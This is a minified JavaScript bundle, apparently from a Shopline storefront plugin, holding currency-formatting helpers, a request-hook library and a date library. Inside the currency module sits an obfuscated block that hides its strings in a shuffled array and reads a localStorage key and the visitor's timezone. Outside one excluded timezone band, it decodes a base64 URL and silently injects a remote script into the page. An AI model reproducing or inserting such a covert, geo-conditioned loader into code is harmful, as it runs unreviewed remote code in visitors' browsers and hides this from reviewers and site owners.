Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ve){var nt=Ve.value;Ve.type==="currency"&&(Re.currencySymbol=nt),Ve.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ve.type==="group"&&(Re.group=nt),Ve.type==="decimal"&&(Re.decimal=nt),Ve.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=Ce,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=ve(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=ve(),l=ve(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=ve(e);t.current=Le(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return 